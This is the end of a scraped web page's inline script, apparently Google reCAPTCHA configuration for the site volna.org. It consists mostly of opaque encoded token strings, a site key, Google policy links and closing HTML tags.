SkJwqoIw7DCpcKGfE/[base64]/Dv8KFTcO4Jn96NMKMw6pJw7TDjFRBwofCqMO1wro0w6tDw5fCqXbDkULDvEnCpsK+T8K7aRRAwq/DrFrDqwsEcEvCjgjDusO4w6TDj8O5T0JMw5/DgcK6f2zDicOkwqxbwoxHRcO7dMKMPsKXwo9Mb8O+w7Fqw7nDvkF0BAk3PMOfw7xVA8ObRj4BNn48FsKNUMOnwqM+w6Q6w4l/esOgEMKoGMOtEW/[base64]/DsV0zw6F9ERUJPsKcwrbDqykNRmrCp17DosKCPcOmw7bDrsOZUTIJOyVIWwTDii/CmQrDhFYPw48HwpRuwrcAYF0ifMKqdkAnw7NTGHPDl8KDCHvCp8O3S8K0ScOgwpPCocOgw7I6w5EQw681bMOnU8K4w6fDnsOowrA+C8KBw51Tw7/[base64]/DhSjCsnk/ESZcwrYHw6zDpMKpw63DmsKUwr7Du8KOfMOMwpLDuAcHAMK5Z8KEwpREw6PDs8OOX2bDpcOgGA3CrsOtCcKzLgob\x22],null,[\x22conf\x22,null,\x226Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://volna.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bPw9KrVlA1rvveOvTc6qeAq14d9n+D1j8aYfF0JrhW4\\u003d\x22,1,0,null,1,1768767097620,0,0,[249,226,52],null,[17,250,4],\x22RC-28Ap2YxuZfi8aQ\x22,null,null,null,null,null,\x220dAFcWeA6oTIBpDx2FCGe2x2tKqfs5X3aeFkV0IzTUZD9uMo_X3RrSoh_6jSl1pssm9eKo5WJ7no5CvEKV554mGpaW5gp5IHuXuA\x22,1768849897631]");
    </script></body></html>